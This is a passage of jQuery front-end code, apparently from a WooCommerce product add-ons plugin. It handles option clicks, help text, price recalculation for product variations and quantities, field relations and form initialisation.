                                        $error_ele = $('<div class="wcpa_error_msg"><p>' + c + "</p></div>").insertAfter($(this)),
                                        setTimeout(function() {
                                            $error_ele.fadeOut(1e3, function() {
                                                jQuery(this).remove()
                                            })
                                        }, 1500)
                                }
                            jQuery(this).val(a)
                        }),
                        $(".image-group .wcpa_image img", $form_outer).on("click", function() {
                            var e = $("#" + $(this).attr("attrfor"));
                            e.prop("checked", !e.prop("checked")),
                                e.trigger("change")
                            var helptext="";
                            helptext=$(this).attr("alt");

                            $('.wcpa_helptext:first').text(helptext);
                        }),
                        $(".color-group .wcpa_color label", $form_outer).on("click", function() {
                            var e = $("#" + $(this).attr("for"))
                                , a = e.prop("checked");
                            setTimeout(function() {
                                a && (e.prop("checked", !1),
                                    e.trigger("change"))
                            }, 0),
                                e.trigger("change")
                            var helptext="";
                            helptext=$(this).children(".wcpa_image_desc").text();
                            //$(this).text();
                            //alert(helptext);
                            $(this).parent().parent().parent().parent().find('span[class=wcpa_helptext]').text(helptext);

                        }),
                        $(".wcpa_other_val", $form_outer).on("keyup change", function() {
                            $.trim($(this).val()).length > 0 ? $(this).siblings(".wcpa_other").val("WCPAOTH " + $(this).val()) : $(this).siblings(".wcpa_other").val("")
                        }),
                    "undefined" != typeof wcpa_global_vars && $form_outer.data("product").is_variable) && ($form_outer.parents("form").find(".single_variation_wrap").on("show_variation", function(e, a) {
                        var t = $form_outer.data("product");
                        t.wc_product_price = a.display_price / t.con_unit,
                            t.stock_status = a.stock_status,
                            t.stock_quantity = a.stock_quantity,
                            $form_outer.data("product", t),
                            iterate($form_outer)
                    }),
                        $form_outer.parents("form").on("reset_data", function(e) {
                            var a = $form_outer.data("product");
                            a.wc_product_price = a.wc_product_price_default / a.con_unit,
                                $form_outer.data("product", a),
                                iterate($form_outer)
                        }),
                        $form_outer.parents("form").on("reset_image", function(e) {
                            setTimeout(function() {
                                iterate($form_outer)
                            }, 0)
                        }),
                        $form_outer.parents("form").on("woocommerce_variation_has_changed", function(e) {
                            var a = $(this).find(".wcpa_form_outer")
                                , t = a.data("attrrelated");
                            null != t && t.forEach(function(e) {
                                exc_relations(e, a)
                            })
                        }));
                    if ($(".wcpa_has_price,.wcpa_has_price ~ .wcpa_other_val,.wcpa_has_price_related input,.wcpa_has_price_related select,.wcpa_has_price_related textarea", $form_outer).on("keyup change", function() {
                        iterate($(this).parents(".wcpa_form_outer"))
                    }),
                        $(".wcpa_update_product_image", $form_outer).on("keyup change", function() {
                            iterate($(this).parents(".wcpa_form_outer"))
                        }),
                        $("input[name=quantity]", $form_outer.parents("form")).length) {
                        var e = $form_outer.data("qntyrelated");
                        null != e && e.forEach(function(e) {
                            exc_relations(e, $form_outer)
                        })
                    }
                    $("input[name=quantity]", $form_outer.parents("form")).on("keyup change", function() {
                        var e = $form_outer.data("qntyrelated");
                        null != e && e.forEach(function(e) {
                            exc_relations(e, $form_outer)
                        }),
                            iterate($form_outer)
                    }),
                        $(".wcpa_has_relation input,.wcpa_has_relation select,.wcpa_has_relation textarea", $form_outer).on("keyup change", function() {
                            var e = $(this).parents(".wcpa_form_outer")
                                , a = $(this).parents(".wcpa_has_relation").data("related");
                            null != a && a.forEach(function(a) {
                                exc_relations(a, e)
                            })
                        }),
                        $(".wcpa_has_relation", $form_outer).each(function() {
                            var e = $(this).data("related");
                            null != e && e.forEach(function(e) {
                                exc_relations(e, $form_outer)
                            })
                        }),
                        $form_outer.data("wcpa", {}),
                        iterate($form_outer);
                    var a = $form_outer.data("attrrelated");
                    null != a && a.forEach(function(e) {
                        exc_relations(e, $form_outer)
                    }),
                    $(".variations_form .variations").length && setTimeout(function() {
                        $(".variations_form  .variations select").trigger("change")
                    }, 0),
                        wcpa_may_update_quantity($form_outer)
                })
        }
            ,
            $(document).ready(function() {
                $.wcpaInit()
            }),
            $.wcpaIterate = function() {
                $(".wcpa_form_outer").each(function() {
                    iterate($(this))
                })
            }
    }(jQuery),
wcpa_global_vars.wcpa_init_triggers.length && jQuery(document).on(wcpa_global_vars.wcpa_init_triggers.join(" "), function() {
    jQuery.wcpaInit()
});
